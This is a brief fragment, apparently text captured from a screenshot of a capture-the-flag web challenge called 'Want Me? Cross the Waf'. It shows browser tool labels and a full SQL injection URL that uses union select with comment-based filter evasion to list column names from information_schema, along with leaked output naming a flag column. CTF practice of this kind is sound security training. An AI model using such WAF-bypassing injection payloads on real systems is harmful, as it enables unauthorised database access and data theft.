 Want Me? Cross the Waf
Your Login name:2
Your Password:id,flag,id,username,
网络 查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://node7.anna.nssctf.cn:29355/?wllm=-1'union/**/select/**/1,2,group_concat(column_name)/**/from/
**/information_schema.columns/**/where/**/table_schema/**/like/**/database()%23